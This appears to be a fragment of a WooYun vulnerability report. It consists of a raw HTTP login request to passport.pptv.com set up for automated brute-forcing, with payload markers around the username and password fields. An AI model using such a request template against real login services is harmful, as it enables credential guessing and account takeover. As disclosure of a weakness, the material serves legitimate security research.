 POST /dologin.do HTTP/1.1
Host: passport.pptv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://lb.pptv.com/user/login
Cookie: PUID=6f43b6f9931f6d499740b317135a389e; PUID_CTM=1430729653; blogBind={};
Hm_lvt_7adaa440f53512a144c13de93f4c22db=1430729730,1431156409
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
returnURL=http%3A%2F%2Flb.pptv.com%2Fuser&action=login&APTokenRequest=&loginid=§aaaa%40qq.com§&password=§1
23456§
www.wooyun.org